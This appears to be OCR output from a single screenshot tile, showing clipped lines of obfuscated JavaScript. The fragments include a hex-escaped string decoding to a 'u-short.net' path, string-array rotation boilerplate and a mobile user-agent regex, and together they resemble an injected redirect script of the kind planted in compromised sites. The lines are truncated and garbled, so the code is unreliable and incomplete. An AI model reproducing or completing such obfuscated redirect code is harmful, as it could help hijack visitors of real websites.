
f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2
);}(function(_0x16ffe6,_0x1e5463)
_0x16ffe6();while(!![]){try{const
))/0x1+-
seInt(_0x20130f(0x1bf))/0x4*(-
seInt(_0x20130f(0x1d9))/0x6+-
rseInt(_0x20130f(0x1e2))/0x9+-
_0x1dea23===_0x1e5463)break;else
());}catch(_0x3e3a47){_0x307c06[‘push’]
x984cd),function(_0x34eab3){const
heck’]=function(){const
];return function(_0x5e9786){const
\d+|meego).+mobile|avantgo|bada\/|blackberry|bl